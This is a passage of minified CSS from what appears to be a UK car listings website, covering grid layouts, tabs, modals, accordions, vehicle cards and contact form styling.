5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.accordion{border:1px solid #e2e7e5;border-radius:1rem;margin-top:1rem}.accordion.no-margin{margin-top:0}.accordion.warning{border-left:5px solid #edc843}.accordion .accordion-title{color:#050f0c;cursor:pointer;text-align:left;background:0 0;border:none;border-radius:1rem;grid-template-columns:1fr auto;align-items:center;width:100%;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:grid}.accordion .accordion-title svg{width:1.5rem;height:1.5rem}.accordion .accordion-title.accordion-icon{grid-template-columns:auto 1fr auto}.accordion .accordion-title.accordion-icon .accordion-pre-icon{width:1.25rem;padding-right:.5rem}.accordion .accordion-title .accordion-chevron{will-change:transform;width:1.25rem;padding-left:.5rem;transition:transform .5s}.accordion .accordion-title .accordion-chevron.accordion-chevron-up{transform:rotate(-90deg)}.accordion .accordion-title .accordion-chevron.accordion-chevron-down{transform:rotate(90deg)}.accordion .accordion-content{padding:0 1rem 1rem}.accordion .accordion-content>:first-child{margin-top:0}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head 